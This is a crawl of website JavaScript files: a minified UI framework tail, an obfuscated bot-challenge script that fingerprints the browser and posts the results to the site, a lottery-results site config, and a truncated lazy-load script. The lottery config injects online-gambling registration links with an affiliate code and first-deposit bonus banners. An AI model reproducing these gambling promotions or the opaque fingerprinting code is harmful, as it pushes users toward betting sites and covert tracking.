e.trigger("finished.zf.animate",[e]).triggerHandler("finished.zf.animate",[e]);n=window.requestAnimationFrame((function a(r){o||(o=r),s=r-o,i.apply(e),s<t?n=window.requestAnimationFrame(a,e):(window.cancelAnimationFrame(n),e.trigger("finished.zf.animate",[e]).triggerHandler("finished.zf.animate",[e]))}))},h.Nest=T,h.Timer=function(t,e,i){var n,s,o=this,a=e.duration,r=Object.keys(t.data())[0]||"timer",l=-1;this.isPaused=!1,this.restart=function(){l=-1,clearTimeout(s),this.start()},this.start=function(){this.isPaused=!1,clearTimeout(s),l=l<=0?a:l,t.data("paused",!1),n=Date.now(),s=setTimeout((function(){e.infinite&&o.restart(),i&&"function"==typeof i&&i()}),l),t.trigger(`timerstart.zf.${r}`)},this.pause=function(){this.isPaused=!0,clearTimeout(s),t.data("paused",!0);var e=Date.now();l-=e-n,t.trigger(`timerpaused.zf.${r}`)}},A.init(e()),j.init(e(),h),d._init(),"undefined"!=typeof Abide&&h.plugin(Abide,"Abide"),void 0!==Y&&h.plugin(Y,"Accordion"),void 0!==G&&h.plugin(G,"AccordionMenu"),"undefined"!=typeof Drilldown&&h.plugin(Drilldown,"Drilldown"),"undefined"!=typeof Dropdown&&h.plugin(Dropdown,"Dropdown"),void 0!==U&&h.plugin(U,"DropdownMenu"),"undefined"!=typeof Equalizer&&h.plugin(Equalizer,"Equalizer"),"undefined"!=typeof Interchange&&h.plugin(Interchange,"Interchange"),"undefined"!=typeof Magellan&&h.plugin(Magellan,"Magellan"),void 0!==X&&h.plugin(X,"OffCanvas"),"undefined"!=typeof Orbit&&h.plugin(Orbit,"Orbit"),void 0!==Q&&h.plugin(Q,"ResponsiveMenu"),void 0!==at&&h.plugin(at,"ResponsiveToggle"),"undefined"!=typeof Reveal&&h.plugin(Reveal,"Reveal"),"undefined"!=typeof Slider&&h.plugin(Slider,"Slider"),"undefined"!=typeof SmoothScroll&&h.plugin(SmoothScroll,"SmoothScroll"),void 0!==rt&&h.plugin(rt,"Sticky"),void 0!==dt&&h.plugin(dt,"Tabs"),"undefined"!=typeof Toggler&&h.plugin(Toggler,"Toggler"),void 0!==mt&&h.plugin(mt,"Tooltip"),"undefined"!=typeof ResponsiveAccordionTabs&&h.plugin(ResponsiveAccordionTabs,"ResponsiveAccordionTabs")}()}();

--- FILE ---
content_type: application/javascript
request_url: http://dutchmountainmovies.com/js/maind41d.js
body_size: 4809
content:
window._cf_chl_opt={xkKZ4:'g'};~function(M1,n,J,k,y,A,S,o){M1=T,function(V,e,MX,M0,D,a){for(MX={V:507,e:521,D:574,a:543,G:481,L:583,j:502,B:541,N:522},M0=T,D=V();!![];)try{if(a=-parseInt(M0(MX.V))/1+-parseInt(M0(MX.e))/2*(parseInt(M0(MX.D))/3)+-parseInt(M0(MX.a))/4+parseInt(M0(MX.G))/5+parseInt(M0(MX.L))/6+parseInt(M0(MX.j))/7+-parseInt(M0(MX.B))/8*(-parseInt(M0(MX.N))/9),e===a)break;else D.push(D.shift())}catch(G){D.push(D.shift())}}(M,181118),n=this||self,J=n[M1(500)],k=function(MQ,MZ,MN,MB,Mj,MM,e,D,a){return MQ={V:475,e:589},MZ={V:472,e:472,D:528,a:472,G:472,L:472,j:477,B:472,N:484,Z:484,Q:472},MN={V:579},MB={V:560},Mj={V:579,e:484,D:489,a:496,G:527,L:489,j:527,B:527,N:560,Z:528,Q:560,W:472,P:472,C:489,F:527,z:528,E:528,I:528,d:472,m:528,O:528,l:477},MM=M1,e=String[MM(MQ.V)],D={'h':function(G,MG){return MG={V:564,e:484},G==null?'':D.g(G,6,function(L,MT){return MT=T,MT(MG.V)[MT(MG.e)](L)})},'g':function(G,L,j,MV,B,N,Z,Q,W,P,C,F,z,E,I,O,H,i){if(MV=MM,null==G)return'';for(N={},Z={},Q='',W=2,P=3,C=2,F=[],z=0,E=0,I=0;I<G[MV(Mj.V)];I+=1)if(O=G[MV(Mj.e)](I),Object[MV(Mj.D)][MV(Mj.a)][MV(Mj.G)](N,O)||(N[O]=P++,Z[O]=!0),H=Q+O,Object[MV(Mj.L)][MV(Mj.a)][MV(Mj.j)](N,H))Q=H;else{if(Object[MV(Mj.L)][MV(Mj.a)][MV(Mj.B)](Z,Q)){if(256>Q[MV(Mj.N)](0)){for(B=0;B<C;z<<=1,E==L-1?(E=0,F[MV(Mj.Z)](j(z)),z=0):E++,B++);for(i=Q[MV(Mj.N)](0),B=0;8>B;z=i&1|z<<1,L-1==E?(E=0,F[MV(Mj.Z)](j(z)),z=0):E++,i>>=1,B++);}else{for(i=1,B=0;B<C;z=i|z<<1,L-1==E?(E=0,F[MV(Mj.Z)](j(z)),z=0):E++,i=0,B++);for(i=Q[MV(Mj.Q)](0),B=0;16>B;z=z<<1|1&i,E==L-1?(E=0,F[MV(Mj.Z)](j(z)),z=0):E++,i>>=1,B++);}W--,W==0&&(W=Math[MV(Mj.W)](2,C),C++),delete Z[Q]}else for(i=N[Q],B=0;B<C;z=i&1.53|z<<1,L-1==E?(E=0,F[MV(Mj.Z)](j(z)),z=0):E++,i>>=1,B++);Q=(W--,W==0&&(W=Math[MV(Mj.P)](2,C),C++),N[H]=P++,String(O))}if(''!==Q){if(Object[MV(Mj.C)][MV(Mj.a)][MV(Mj.F)](Z,Q)){if(256>Q[MV(Mj.N)](0)){for(B=0;B<C;z<<=1,L-1==E?(E=0,F[MV(Mj.z)](j(z)),z=0):E++,B++);for(i=Q[MV(Mj.Q)](0),B=0;8>B;z=z<<1.2|1&i,E==L-1?(E=0,F[MV(Mj.E)](j(z)),z=0):E++,i>>=1,B++);}else{for(i=1,B=0;B<C;z=i|z<<1.07,E==L-1?(E=0,F[MV(Mj.I)](j(z)),z=0):E++,i=0,B++);for(i=Q[MV(Mj.N)](0),B=0;16>B;z=z<<1|i&1.6,L-1==E?(E=0,F[MV(Mj.Z)](j(z)),z=0):E++,i>>=1,B++);}W--,0==W&&(W=Math[MV(Mj.d)](2,C),C++),delete Z[Q]}else for(i=N[Q],B=0;B<C;z=z<<1|i&1.47,L-1==E?(E=0,F[MV(Mj.m)](j(z)),z=0):E++,i>>=1,B++);W--,0==W&&C++}for(i=2,B=0;B<C;z=1.68&i|z<<1,L-1==E?(E=0,F[MV(Mj.O)](j(z)),z=0):E++,i>>=1,B++);for(;;)if(z<<=1,L-1==E){F[MV(Mj.I)](j(z));break}else E++;return F[MV(Mj.l)]('')},'j':function(G,Me){return Me=MM,G==null?'':''==G?null:D.i(G[Me(MN.V)],32768,function(L,MD){return MD=Me,G[MD(MB.V)](L)})},'i':function(G,L,j,Ma,B,N,Z,Q,W,P,C,F,z,E,I,O,i,H){for(Ma=MM,B=[],N=4,Z=4,Q=3,W=[],F=j(0),z=L,E=1,P=0;3>P;B[P]=P,P+=1);for(I=0,O=Math[Ma(MZ.V)](2,2),C=1;C!=O;H=F&z,z>>=1,0==z&&(z=L,F=j(E++)),I|=C*(0<H?1:0),C<<=1);switch(I){case 0:for(I=0,O=Math[Ma(MZ.V)](2,8),C=1;C!=O;H=F&z,z>>=1,z==0&&(z=L,F=j(E++)),I|=(0<H?1:0)*C,C<<=1);i=e(I);break;case 1:for(I=0,O=Math[Ma(MZ.e)](2,16),C=1;C!=O;H=z&F,z>>=1,0==z&&(z=L,F=j(E++)),I|=C*(0<H?1:0),C<<=1);i=e(I);break;case 2:return''}for(P=B[3]=i,W[Ma(MZ.D)](i);;){if(E>G)return'';for(I=0,O=Math[Ma(MZ.a)](2,Q),C=1;O!=C;H=z&F,z>>=1,0==z&&(z=L,F=j(E++)),I|=(0<H?1:0)*C,C<<=1);switch(i=I){case 0:for(I=0,O=Math[Ma(MZ.G)](2,8),C=1;O!=C;H=z&F,z>>=1,0==z&&(z=L,F=j(E++)),I|=(0<H?1:0)*C,C<<=1);B[Z++]=e(I),i=Z-1,N--;break;case 1:for(I=0,O=Math[Ma(MZ.L)](2,16),C=1;O!=C;H=z&F,z>>=1,z==0&&(z=L,F=j(E++)),I|=(0<H?1:0)*C,C<<=1);B[Z++]=e(I),i=Z-1,N--;break;case 2:return W[Ma(MZ.j)]('')}if(N==0&&(N=Math[Ma(MZ.B)](2,Q),Q++),B[i])i=B[i];else if(Z===i)i=P+P[Ma(MZ.N)](0);else return null;W[Ma(MZ.D)](i),B[Z++]=P+i[Ma(MZ.Z)](0),N--,P=i,N==0&&(N=Math[Ma(MZ.Q)](2,Q),Q++)}}},a={},a[MM(MQ.e)]=D.h,a}(),y={},y[M1(568)]='o',y[M1(499)]='s',y[M1(534)]='u',y[M1(514)]='z',y[M1(491)]='n',y[M1(494)]='I',y[M1(545)]='b',A=y,n[M1(519)]=function(V,D,G,L,Mw,Mt,Mz,MY,B,N,Z,Q,W,P){if(Mw={V:578,e:556,D:533,a:578,G:556,L:526,j:498,B:490,N:526,Z:490,Q:559,W:510,P:579,C:587,F:518},Mt={V:532,e:579,D:566},Mz={V:489,e:496,D:527,a:528},MY=M1,D===null||void 0===D)return L;for(B=f(D),V[MY(Mw.V)][MY(Mw.e)]&&(B=B[MY(Mw.D)](V[MY(Mw.a)][MY(Mw.G)](D))),B=V[MY(Mw.L)][MY(Mw.j)]&&V[MY(Mw.B)]?V[MY(Mw.N)][MY(Mw.j)](new V[(MY(Mw.Z))](B)):function(C,Mv,F){for(Mv=MY,C[Mv(Mt.V)](),F=0;F<C[Mv(Mt.e)];C[F+1]===C[F]?C[Mv(Mt.D)](F+1,1):F+=1);return C}(B),N='nAsAaAb'.split('A'),N=N[MY(Mw.Q)][MY(Mw.W)](N),Z=0;Z<B[MY(Mw.P)];Q=B[Z],W=X(V,D,Q),N(W)?(P='s'===W&&!V[MY(Mw.C)](D[Q]),MY(Mw.F)===G+Q?j(G+Q,W):P||j(G+Q,D[Q])):j(G+Q,W),Z++);return L;function j(C,F,Mc){Mc=T,Object[Mc(Mz.V)][Mc(Mz.e)][Mc(Mz.D)](L,F)||(L[F]=[]),L[F][Mc(Mz.a)](C)}},S=M1(506)[M1(536)](';'),o=S[M1(559)][M1(510)](S),n[M1(511)]=function(V,D,MI,MR,G,L,j,B){for(MI={V:487,e:579,D:579,a:551,G:528,L:575},MR=M1,G=Object[MR(MI.V)](D),L=0;L<G[MR(MI.e)];L++)if(j=G[L],'f'===j&&(j='N'),V[j]){for(B=0;B<D[G[L]][MR(MI.D)];-1===V[j][MR(MI.a)](D[G[L]][B])&&(o(D[G[L]][B])||V[j][MR(MI.G)]('o.'+D[G[L]][B])),B++);}else V[j]=D[G[L]][MR(MI.L)](function(N){return'o.'+N})},b();function K(D,a,Mh,Ms,G,L,j){if(Mh={V:523,e:480,D:549,a:470,G:576,L:482,j:508,B:585,N:470,Z:482,Q:520,W:529,P:508,C:585},Ms=M1,G=Ms(Mh.V),!D[Ms(Mh.e)])return;a===Ms(Mh.D)?(L={},L[Ms(Mh.a)]=G,L[Ms(Mh.G)]=D.r,L[Ms(Mh.L)]=Ms(Mh.D),n[Ms(Mh.j)][Ms(Mh.B)](L,'*')):(j={},j[Ms(Mh.N)]=G,j[Ms(Mh.G)]=D.r,j[Ms(Mh.Z)]=Ms(Mh.Q),j[Ms(Mh.W)]=a,n[Ms(Mh.P)][Ms(Mh.C)](j,'*'))}function M(Mi){return Mi='readyState,pKhz,source,body,pow,href,chlApiUrl,fromCharCode,iframe,join,timeout,loading,api,1314295uneDDE,event,onreadystatechange,charAt,addEventListener,chlApiClientVersion,keys,random,prototype,Set,number,gKwbC5,vKoX8,bigint,__CF$cv$params,hasOwnProperty,appendChild,from,string,document,/invisible/jsd,1208046UvPXoP,toString,/b/ov1/0.12215797311319003:1765531347:D19NdEFEsw9eoY-eSd30Wrq7tAwbnET2XKC9VI6vDd4/,contentDocument,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,325129SDcVrb,parent,/cdn-cgi/challenge-platform/h/,bind,Qgcf5,display: none,http-code:,symbol,XMLHttpRequest,log,getPrototypeOf,d.cookie,cJDYB1,error,4cDheZX,1746KpPpjz,cloudflare-invisible,contentWindow,jsd,Array,call,push,detail,_cf_chl_opt,xhr-error,sort,concat,undefined,/jsd/oneshot/5eaf848a0845/0.12215797311319003:1765531347:D19NdEFEsw9eoY-eSd30Wrq7tAwbnET2XKC9VI6vDd4/,split,DOMContentLoaded,navigator,send,open,5408oZSNFT,location,475068YTfukC,onload,boolean,msg,chlApiSitekey,chctx,success,function,indexOf,removeChild,POST,status,gRjkt7,getOwnPropertyNames,Function,tabIndex,includes,charCodeAt,clientInformation,ontimeout,errorInfoObject,GtSPuAvyLEj5lMmBD$k8zwx3iUKCfT1doec-XOVrNpRYahQFJZ6I0n+2s94gqHbW7,style,splice,stringify,object,chlApiRumWidgetAgeMs,[native code],catch,xkKZ4,floor,240927zDNnIh,map,sid,error on cf_chl_props,Object,length,createElement,onerror,isArray,1314306PetexG,hhzn3,postMessage,now,isNaN'.split(','),M=function(){return Mi},M()}function x(Mr,MU,a,G,L,j,B){MU=(Mr={V:580,e:476,D:565,a:512,G:558,L:471,j:497,B:524,N:561,Z:538,Q:505,W:552},M1);try{return a=J[MU(Mr.V)](MU(Mr.e)),a[MU(Mr.D)]=MU(Mr.a),a[MU(Mr.G)]='-1',J[MU(Mr.L)][MU(Mr.j)](a),G=a[MU(Mr.B)],L={},L=cJDYB1(G,G,'',L),L=cJDYB1(G,G[MU(Mr.N)]||G[MU(Mr.Z)],'n.',L),L=cJDYB1(G,a[MU(Mr.Q)],'d.',L),J[MU(Mr.L)][MU(Mr.W)](a),j={},j.r=L,j.e=null,j}catch(N){return B={},B.r={},B.e=N,B}}function v(Mo,M4,V,e,D){return Mo={V:573,e:586},M4=M1,V=3600,e=Y(),D=Math[M4(Mo.V)](Date[M4(Mo.e)]()/1e3),D-e>V?![]:!![]}function U(G,L,MK,M9,j,B,N,Z,Q,W,P,C){if(MK={V:546,e:520,D:495,a:509,G:530,L:572,j:504,B:501,N:515,Z:540,Q:553,W:478,P:562,C:547,F:530,z:493,E:474,I:492,d:569,m:530,O:584,l:486,H:530,h:555,i:563,MG:548,ML:470,Mj:525,MB:539,MN:589},M9=M1,!c(.01))return![];B=(j={},j[M9(MK.V)]=G,j[M9(MK.e)]=L,j);try{N=n[M9(MK.D)],Z=M9(MK.a)+n[M9(MK.G)][M9(MK.L)]+M9(MK.j)+N.r+M9(MK.B),Q=new n[(M9(MK.N))](),Q[M9(MK.Z)](M9(MK.Q),Z),Q[M9(MK.W)]=2500,Q[M9(MK.P)]=function(){},W={},W[M9(MK.C)]=n[M9(MK.F)][M9(MK.z)],W[M9(MK.E)]=n[M9(MK.F)][M9(MK.I)],W[M9(MK.d)]=n[M9(MK.m)][M9(MK.O)],W[M9(MK.l)]=n[M9(MK.H)][M9(MK.h)],P=W,C={},C[M9(MK.i)]=B,C[M9(MK.MG)]=P,C[M9(MK.ML)]=M9(MK.Mj),Q[M9(MK.MB)](k[M9(MK.MN)](C))}catch(F){}}function T(V,e,D){return D=M(),T=function(a,g,n){return a=a-470,n=D[a],n},T(V,e)}function f(V,MF,MJ,e){for(MF={V:533,e:487,D:517},MJ=M1,e=[];V!==null;e=e[MJ(MF.V)](Object[MJ(MF.e)](V)),V=Object[MJ(MF.D)](V));return e}function Y(MS,M3,V){return MS={V:495,e:573},M3=M1,V=n[M3(MS.V)],Math[M3(MS.e)](+atob(V.t))}function b(MH,Ml,Mm,Mk,V,e,D,a,G){if(MH={V:495,e:480,D:588,a:479,G:485,L:485,j:537,B:483},Ml={V:588,e:479,D:483},Mm={V:577},Mk=M1,V=n[Mk(MH.V)],!V)return;if(!v())return;(e=![],D=V[Mk(MH.e)]===!![],a=function(My,L){if(My=Mk,!e){if(e=!![],!v())return;L=x(),R(L.r,function(j){K(V,j)}),L.e&&U(My(Mm.V),L.e)}},J[Mk(MH.D)]!==Mk(MH.a))?a():n[Mk(MH.G)]?J[Mk(MH.L)](Mk(MH.j),a):(G=J[Mk(MH.B)]||function(){},J[Mk(MH.B)]=function(MA){MA=Mk,G(),J[MA(Ml.V)]!==MA(Ml.e)&&(J[MA(Ml.D)]=G,a())})}function X(V,e,D,MC,Mn,G){Mn=(MC={V:571,e:526,D:582,a:526,G:550},M1);try{return e[D][Mn(MC.V)](function(){}),'p'}catch(L){}try{if(e[D]==null)return e[D]===void 0?'u':'x'}catch(j){return'i'}return V[Mn(MC.e)][Mn(MC.D)](e[D])?'a':e[D]===V[Mn(MC.a)]?'E':!0===e[D]?'T':!1===e[D]?'F':(G=typeof e[D],Mn(MC.G)==G?s(V,e[D])?'N':'f':A[G]||'?')}function s(V,e,MW,Mg){return MW={V:557,e:557,D:489,a:503,G:527,L:551,j:570},Mg=M1,e instanceof V[Mg(MW.V)]&&0<V[Mg(MW.e)][Mg(MW.D)][Mg(MW.a)][Mg(MW.G)](e)[Mg(MW.L)](Mg(MW.j))}function R(V,e,Mb,Mq,Mu,Mx,M5,D,a,G){Mb={V:495,e:516,D:530,a:515,G:540,L:553,j:509,B:572,N:535,Z:480,Q:478,W:562,P:544,C:581,F:542,z:542,E:473,I:542,d:473,m:480,O:539,l:589,H:567},Mq={V:531},Mu={V:554,e:554,D:549,a:513,G:554},Mx={V:478},M5=M1,D=n[M5(Mb.V)],console[M5(Mb.e)](n[M5(Mb.D)]),a=new n[(M5(Mb.a))](),a[M5(Mb.G)](M5(Mb.L),M5(Mb.j)+n[M5(Mb.D)][M5(Mb.B)]+M5(Mb.N)+D.r),D[M5(Mb.Z)]&&(a[M5(Mb.Q)]=5e3,a[M5(Mb.W)]=function(M6){M6=M5,e(M6(Mx.V))}),a[M5(Mb.P)]=function(M7){M7=M5,a[M7(Mu.V)]>=200&&a[M7(Mu.e)]<300?e(M7(Mu.D)):e(M7(Mu.a)+a[M7(Mu.G)])},a[M5(Mb.C)]=function(M8){M8=M5,e(M8(Mq.V))},G={'t':Y(),'lhr':J[M5(Mb.F)]&&J[M5(Mb.z)][M5(Mb.E)]?J[M5(Mb.I)][M5(Mb.d)]:'','api':D[M5(Mb.m)]?!![]:![],'payload':V},a[M5(Mb.O)](k[M5(Mb.l)](JSON[M5(Mb.H)](G)))}function c(V,Mf,M2){return Mf={V:488},M2=M1,Math[M2(Mf.V)]()<V}}()

--- FILE ---
content_type: application/javascript
request_url: https://jn1680.com/webapp/js/lib/config.js
body_size: 3241
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn8812.com/mobile6/auth/register?a=96057')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn8812.com/mobile6/auth/register?a=96057' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn8812.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn8812.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: application/javascript
request_url: http://dutchmountainmovies.com/js/globala7ca.js?ver=1732802975
body_size: 4229
content:
;
(function( $ ) {

	/*
	let responsiveSliderSettings = {
		rows: 0,
		slidesToShow: 2,
		dots: true,
	};
	let $responsiveSlider = $('.selector');
	 */

	// Scripts which runs after DOM load
	var scrollOut;
	$( document ).ready( function() {

		// Init LazyLoad
		var lazyLoadInstance = new LazyLoad( {
			elements_selector: 'img[data-lazy-src],.pre-lazyload,[data-pre-lazyload],video:not([src]):not([data-lazy-src]),video[data-lazy-src]',
			data_src: "lazy-src",
			data_srcset: "lazy-srcset",
			data_sizes: "lazy-sizes",
			skip_invisible: false,
			class_loading: "lazyloading",
			class_loaded: "lazyloaded",
		} );
		// Add tracking on adding any new nodes to body to update lazyload for the new images (AJAX for example)
		window.addEventListener( 'LazyLoad::Initialized', function( e ) {
			// Get the instance and puts it in the lazyLoadInstance variable
			if ( window.MutationObserver ) {
				var observer = new MutationObserver( function( mutations ) {
					mutations.forEach( function( mutation ) {
						mutation.addedNodes.forEach( function( node ) {
							if ( typeof node.getElementsByTagName !== 'function' ) {
								return;
							}
							imgs = node.getElementsByTagName( 'img' );
							if ( 0 === imgs.length ) {
								return;
							}
							lazyLoadInstance.update();
						} );
					} );
				} );
				var b = document.getElementsByTagName( "body" )[0];
				var config = { childList: true, subtree: true };
				observer.observe( b, config );
			}
		}, false );

		// Load all images in slider after init
		$( document ).on( "init", ".slick-slider", function( e, slick ) {
			lazyLoadInstance.loadAll( slick.$slider[0].getElementsByTagName( 'img' ) );
		} );

		/*
		// responsiveSliderSettings - Settings for slider on responsive. Create this variable in the top of this file before $(document).ready()
		reinitSlickOnResize($responsiveSlider, responsiveSliderSettings, 641)
		 */

		// Detect element appearance in viewport
		scrollOut = ScrollOut( {
